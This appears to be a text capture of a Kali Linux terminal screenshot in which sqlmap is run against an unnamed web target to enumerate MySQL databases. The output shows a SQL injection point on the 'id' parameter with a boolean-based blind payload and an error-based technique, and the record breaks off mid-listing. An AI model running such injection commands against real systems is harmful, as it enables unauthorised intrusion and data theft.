 mateus@kali: ~
File Actions Edit View Help
mateus@kali:~$ sqlmap -r Desktop/lista.txt --dbs --dbms=mysql
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.4.6#stable}
|_ -| . ["]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior m
utual consent is illegal. It is the end user's responsibility to obey all a
pplicable local, state and federal laws. Developers assume no liability and
 are not responsible for any misuse or damage caused by this program
[*] starting @ 11:02:44 /2020-06-27/
[11:02:44] [INFO] parsing HTTP request from 'Desktop/lista.txt'
[11:02:44] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=3 AND 2325=2325
    Type: error-based
    Title: MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP
BY clause (FLOOR)